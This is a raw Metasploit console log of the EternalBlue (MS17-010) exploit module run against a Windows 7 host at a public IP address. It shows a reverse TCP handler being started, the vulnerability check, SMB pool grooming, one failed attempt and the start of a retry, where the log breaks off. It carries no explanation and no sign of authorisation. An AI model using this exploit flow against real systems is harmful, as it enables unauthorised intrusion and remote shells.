 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 18.189.106.45:10673:-  -
[*] Started reverse TCP handler on 0.0.0.0:10673
[*] 18.193.114.151:445 - Executing automatic check (disable AutoCheck to override)
[*] 18.193.114.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 18.193.114.151:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[!] 18.193.114.151:445    - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0×3045D565
[*] 18.193.114.151:445    - Scanned 1 of 1 hosts (100% complete)
[+] 18.193.114.151:445 - The target is vulnerable.
[*] 18.193.114.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 18.193.114.151:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[!] 18.193.114.151:445    - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0×3045D565
[*] 18.193.114.151:445    - Scanned 1 of 1 hosts (100% complete)
[*] 18.193.114.151:445 - Connecting to target for exploitation.
[+] 18.193.114.151:445 - Connection established for exploitation.
[+] 18.193.114.151:445 - Target OS selected valid for OS indicated by SMB reply
[*] 18.193.114.151:445 - CORE raw buffer dump (42 bytes)
[*] 18.193.114.151:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 18.193.114.151:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 18.193.114.151:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 18.193.114.151:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 18.193.114.151:445 - Trying exploit with 12 Groom Allocations.
[*] 18.193.114.151:445 - Sending all but last fragment of exploit packet
[*] 18.193.114.151:445 - Starting non-paged pool grooming
[+] 18.193.114.151:445 - Sending SMBv2 buffers
[+] 18.193.114.151:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 18.193.114.151:445 - Sending final SMBv2 buffers.
[*] 18.193.114.151:445 - Sending last fragment of exploit packet!
[*] 18.193.114.151:445 - Receiving response from exploit packet
[+] 18.193.114.151:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 18.193.114.151:445 - Sending egg to corrupted connection.
[*] 18.193.114.151:445 - Triggering free of corrupted buffer.
[-] 18.193.114.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 18.193.114.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 18.193.114.151:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 18.193.114.151:445 - Connecting to target for exploitation.
[+] 18.193.114.151:445 - Connection established for exploitation.
[+] 18.193.114.151:445 - Target OS selected valid for OS indicated by SMB reply
[*] 18.193.114.151:445 - CORE raw buffer dump (42 bytes)